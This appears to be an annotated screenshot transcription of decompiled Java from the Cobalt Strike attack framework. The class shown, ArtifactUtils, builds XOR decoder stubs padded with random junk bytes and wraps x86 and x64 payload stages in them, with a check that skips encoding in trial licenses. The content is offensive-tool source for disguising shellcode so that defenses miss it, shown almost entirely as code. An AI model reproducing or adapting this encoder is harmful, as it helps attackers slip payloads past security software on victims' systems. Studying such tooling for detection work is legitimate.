 1 package common;
2
3 import aggressor.*;
4 import encoders.*;
5
6 public class ArtifactUtils extends BaseArtifactUtils
7 {
8     public ArtifactUtils(final AggressorClient aggressorClient) {
9         super(aggressorClient);
10     }
11
12     public static byte[] XorStubBegin() {
13         final Packer packer = new Packer();
填充随机长度的垃圾数据
14         packer.addByte(252);
15         packer.addByte(232);
16         final int n = CommonUtils.rand(31) + 1;
17         final byte[] randomData = CommonUtils.randomData(n);
18         packer.little();
19         packer.addInt(n);
20         packer.append(randomData);
21         return packer.getBytes();
22     }
23
X86
24     public static byte[] XorStub() {
25         return CommonUtils.join(XorStubBegin(), CommonUtils.shift(CommonUtils.pickOption("resources/xor.bin"), 6));
26     }
27
28     public static byte[] _XorEncode(final byte[] array, final String s) {
29         AssertUtils.TestArch(s);
30         if ("x86".equals(s)) {
31             return CommonUtils.join(XorStub(), XorEncoder.encode(array));
32         }
x64
33         if ("x64".equals(s)) {
34             return CommonUtils.join(CommonUtils.readResource("resources/xor64.bin"), XorEncoder.encode(array));
35         }
36         return new byte[0];
37     }
38
39     public static byte[] XorEncode(final byte[] array, final String s) {
40         if (License.isTrial()) {
41             CommonUtils.print_trial("Disabled " + s + " payload stage encoding.");
42             return array;
43         }
44         AssertUtils.Test(array.length > 16384, "XorEncode used on a stager (or some other small thing)");
45         return _XorEncode(array, s);
46     }
47 }